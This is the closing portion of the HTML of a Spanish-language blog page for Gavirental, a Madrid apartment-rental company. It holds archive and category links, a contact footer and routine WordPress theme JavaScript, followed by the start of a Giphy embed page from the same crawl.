	<li><a href='https://www.gavirental.com/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.gavirental.com/blog/1999/12/'>diciembre 1999</a></li>
	<li><a href='https://www.gavirental.com/blog/1998/09/'>septiembre 1998</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories fade-in"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div>
					
		</div><!-- #sidebar_inner -->
	<span class="sidebar_bottom"></span>
</div><!-- #sidebar -->
<div class="clearboth"></div>

	</div>
</div>

</div>


</section>

	
<footer>
	<div class="container">
		<div class="col12">
			<div class="col6"><div id="text-2" class="widget widget_text fade-in"><h4 class="widgettitle">ESPECIALISTAS EN ALQUILER DE APARTAMENTOS EN MADRID</h4>			<div class="textwidget">Somos propietarios de más de 200 apartamentos en el centro de Madrid. Un alquiler directo, sin intermediarios ni comisiones. 
Contamos con edificios completos, ideales para grupos y empresas. 
Nuestros apartamentos están totalmente equipados y amueblados con interiores de calidad y mobiliario de diseño.
Alquiler de apartamentos para corta, media y larga estancia.

 
 </div>
		</div></div><div class="col3"><div id="categories-3" class="widget widget_categories fade-in"><h4 class="widgettitle">MAPA WEB</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div></div><div class="col3 last"><div id="text-3" class="widget widget_text fade-in"><h4 class="widgettitle">INFORMACIÓN Y CONTACTO</h4>			<div class="textwidget">Calle Velázquez, 157 (España)<br>
Teléfono: +34.914.119.192<br>
Fax:+34.914.119.207<br>
Móvil:+34.650.441.492<br>
info@gavirental.com</div>
		</div></div><div class="clearboth"></div>			<div id="sub_footer"><div class="container"><div class="col12"><p class="copyright_text">&copy; 2023 | GAVIRENTAL | Todos los derechos reservados</p></div><!-- columns --></div><!-- container --></div><!-- #sub_footer -->		</div>
	</div>
</footer>



<script type="text/javascript">
/* <![CDATA[ */
jQuery.noConflict();
jQuery(document).ready(function() { 

    
    jQuery('#preload').removeClass('noscript');

    var shl = jQuery('#commentform input').val();
    if (shl != '') jQuery('#commentform input').parent().find('label').hide();

    jQuery('#commentform input').on('blur', function() {
    	if (jQuery(this).val() != '') jQuery(this).parent().find('label').hide(); 
    	else jQuery(this).parent().find('label').show();
    });

    
        /* 
         * Animated Navigation Menu
        */
        var $head = jQuery('#navigation');
        var $stop = jQuery('#scroll_top');
        jQuery('#content').waypoint(function(direction) {
            if (direction == 'down') {
                $head.attr('class', 'minimize');
                $stop.attr('class', 'visible');
            } else if (direction == 'up') {
				$head.attr('class', 'maximize');
                $stop.attr('class', 'invisible');
            }
        }); 
		//jQuery('#navigation').addClass('minimize', jQuery(document).scrollTop() > 0);		
	
 		/* 
         * Social Count plugin colors fix.
         */
         jQuery('.items .count, .items .label').removeAttr('style');


    


    /* 
     * Scroll to Top
     */
                jQuery("a[href='#top']").click(function() {
                jQuery("html, body").animate({
                    scrollTop: 0
                }, "slow");
                return false;
            });  

    
    	
        jQuery('.article_grid.three_column_blog.carousel').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1025,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });


        jQuery('.article_grid.one_column_blog.carousel').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	autoplaySpeed: 7000,
        	vertical: true
        });

        jQuery('.article_grid.four_column_blog.carousel').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_grid.two_column_blog.carousel').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_list.carousel').slick({
			slidesToShow: 2,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	slide:'> li',
        	autoplaySpeed: 7000,
        	vertical: true
        });
    
            /* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });  


        /* 
         * Responsive Videos - Youtube, Vimeo - add 'video' class container.
         */
        jQuery('.video').fitVids(); 

    
        /* 
         * Responsive Navigatio
         */
        
            /* 
         * Toggle functions
         */
        jQuery('.toggle').toggle(function() {
            jQuery(this).addClass('active');
        }, function() {
            jQuery(this).removeClass('active');
        });
        jQuery('.toggle').click(function() {
            jQuery(this).next('.toggle_content').slideToggle();
        });

        jQuery('.toggle_frame_set').each(function(i) {
            var _this = jQuery(this),
                toggle = _this.find('.toggle_accordion');

            toggle.click(function() {
                if (jQuery(this).next().is(':hidden')) {
                    _this.find('.toggle_accordion').removeClass('active').next().slideUp();
                    jQuery(this).toggleClass('active').next().slideDown();
                }
                return false;
            });
        }); 

            /*
         * Swipebox (Touch Friendly Lightbox)
         */
        jQuery("a[rel^='swipebox']").swipebox({
            useCSS: true
        });          /*
         * Fade in - preload elements
         */

        jQuery('.fade-in').waypoint(function() {
            jQuery(this).removeClass('fade-in').addClass('appeared');
        }, {
            offset: '110%'
        }); 

    // 
            /* 
         * Spam protction on 'mailto:'' links
         */
        jQuery('a.email_link_noreplace').nospam({
            replaceText: false,
            filterLevel: 'normal'
        });
        jQuery('a.email_link_replace').nospam({
            replaceText: true,
            filterLevel: 'normal'
        }); 
    /* Comments respond form fix */ 
    jQuery('#respond form input').removeAttr('size');

    /* 
     * Contact form submit
     */
    jQuery('.contact_form_submit').click(function() {
        clearInterval(preLoaderSmall);
        preLoaderCount = 0;
        numinaPreloaderSmall('.nt_contact_feedback');
        jQuery(this).next().css('display', 'inline-block');
    });

    /* 
     * "target_blank" links
     */
    jQuery('.flickr_badge_image a').attr('target', '_blank');
    jQuery('.target_blank').attr('target', '_blank');

    jQuery("pre code").html(function(index, html) {
        return html.replace(/^(.*)$/mg, "<span class=\"line\">$1</span>")
    });
    jQuery("a.gtc").click(function() {
        jQuery(this).parent().find(".grab_the_code").toggle({
            easing: 'easeOutElastic',
            duration: 500
        });
    });             jQuery(".review-percentage .review-item span").each(function() {
                $g = jQuery(this).find('span').attr('data-width');
                progress($g, jQuery(this));
            });
        jQuery(document).on('mousemove', '.user-rate-active', function(e) {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //var offset = e.pageX - this.offsetLeft;
            var offset = jQuery(this).offset();
            var x = e.pageX - offset.left;
            rated.find('span.this_rate').css('width', x + '%');
            var score = Math.floor(((offset / 10) * 5)) / 10;
            if (score > 5) {
                score = 5;
            }
        });

        jQuery(document).on('click', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //rated.find('.user-rate-image').hide();
            rated.append('<span class="nt-load"></span>');
            var gg = rated.find('span.this_rate').width();
            if (gg > 100) {
                gg = 100;
            }
            ngg = (gg * 5) / 100;
            var post_id = rated.attr('data-id');
            var numVotes = rated.parent().find('.nt-count').text();

            jQuery.post(numina.ajaxurl, {
                action: 'numina_rate_post',
                post: post_id,
                value: ngg
            }, function(data) {
                rated.addClass('rated-done').attr('data-rate', gg);
                rated.find('.user-rate-image span').width(gg + '%');

                jQuery(".nt-load").fadeOut(function() {
                    rated.parent().find('.nt-score').html(ngg);

                    if ((jQuery(rated.parent().find('.nt-count'))).length > 0) {
                        numVotes = parseInt(numVotes) + 1;
                        rated.parent().find('.nt-count').html(numVotes);
                    } else {
                        rated.parent().find('small').hide();
                    }
                    rated.parent().find('strong').html(numina.your_rating);

                    //rated.find('.user-rate-image').fadeIn();
                });
            }, 'html');
            return false;
        });

        jQuery(document).on('mouseout', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            var post_rate = rated.attr('data-rate');
            rated.find(".user-rate-image span").css('width', post_rate + '%');
        });

        function progress(percent, $element) {
            $element.find('span').animate({
                width: percent + '%'
            }, 700);
        } 
});
/*
 * Contact ajaxForm
 */
(function($) {
    $(function() {
        try {

            $('div.nt_form > form').ajaxForm({

                data: {
                    '_nt_form_ajax_submit': 1
                },
                dataType: 'json',
                success: function(data) {
                    if ($.browser.safari) {
                        bodyelem = $('body')
                    } else {
                        bodyelem = $('html')
                    }

                    jQuery(data.into).find(':input').each(function() {
                        jQuery(this).removeClass('required_error');
                    });

                    if (data.errors) {

                        if (data.errored_fields) {
                            $('.nt_message').remove();
                            for (var i in data.errored_fields) {
                                $('#' + data.errored_fields[i]).addClass('required_error');
                            }
                            bodyelem.animate({
                                scrollTop: $(data.into).offset().top - 80
                            }, 'slow', function() {
                                jQuery('.nt_contact_feedback').css('display', 'none');
                            });
                        }

                        if (data.errored_fields == '' || !data.sidebar) {
                            if (data.errors) {
                                bodyelem.animate({
                                    scrollTop: $(data.into).offset().top - 80
                                }, 'slow', function() {
                                    $('.nt_message').remove();
                                    $(data.errors).css('display', 'none').prependTo(data.into).slideDown('slow');
                                    jQuery('.nt_contact_feedback').css('display', 'none');
                                });
                            }
                        }
                    }

                    if (data.mail_sent) {
                        $('.nt_message').remove();
                        $(data.into + ' > form').remove();
                        bodyelem.animate({
                            scrollTop: $(data.into).offset().top - 80
                        }, 'slow', function() {
                            $(data.success).css('display', 'none').prependTo(data.into).slideDown('slow');
                            jQuery('.nt_contact_feedback').css('display', 'none');
                        });
                    }
                }

            });

        } catch (e) {
            //suppress error
        }
    });

})(jQuery);

/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/frameworkrary/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */


jQuery.fn.nospam = function(settings) {
    settings = jQuery.extend({
        replaceText: false, // optional, accepts true or false
        filterLevel: 'normal' // optional, accepts 'low' or 'normal'
    }, settings);

    return this.each(function() {
        e = null;
        if (settings.filterLevel == 'low') { // Can be a switch() if more levels added
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().replace('//', '@').replace(/\//g, '.');
            }
        } else { // 'normal'
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            }
        }
        if (e) {
            if (jQuery(this).is('a[rel]')) {
                jQuery(this).attr('href', 'mailto:' + e);
                if (settings.replaceText) {
                    jQuery(this).text(e);
                }
            } else {
                jQuery(this).text(e);
            }
        }
    });
};



/**
 * Mobile Menu function
 */
function mobilecheck() {
    var check = false;
    (function(a) {
        if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}
var SidebarMenuEffects = (function() {
    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (jQuery(e).hasClass(classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function init() {
        var container = jQuery('.main_navigation'),
            body_inner = jQuery('#body_inner'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                jQuery(container).removeClass('st-menu-open');

            }
       
        var el = document.getElementById('mobile_menu');
        var effect = el.getAttribute('data-effect');
        jQuery(el).find('a').click(function(ev) {
            ev.preventDefault();

            jQuery(body_inner).toggleClass('noscroll');
            jQuery(container).toggleClass('st-container');
            jQuery(container).toggleClass(effect);
            jQuery('.body_overlay').toggleClass('active');
            jQuery(el).toggleClass('active');
            jQuery(container).toggleClass('st-menu-open', 'st-menu');


        });
    }
    init();
    if (mobilecheck()) {
        jQuery('.menu_arrow > a').click(function(e) {
            e.preventDefault();
            jQuery(this).parent().find('ul').toggle();
        })
    }
})();



jQuery(window).load(function(){
    
			/* 
         * preloader
         */
   		 jQuery('#preload').fadeOut(300, function() {
   		 	jQuery(this).remove();
   		 });
   		 jQuery('body').removeClass('is_loading');
    

            /* 
         * slabtext - Responsive Big Headlines
         */
        
        jQuery('.slider_h h2').slabText({
        	viewportBreakpoint: 468,
            minCharsPerLine: 11
        });

        jQuery('#content-slider .rsNavItem > h3').slabText({
        	minCharsPerLine: 9
        })


    });



</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/jquery.swipebox.min.js?ver=1.7' id='nt_swipebox-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Storefront","posts_wrapper":".su-posts","post_wrapper":".su-post","pagination_wrapper":".storefront-pagination","next_page_selector":".storefront-pagination a.next","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.gavirental.com\/blog\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://giphy.com/embed/OCYiu2B7kw4q4
body_size: 2438
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
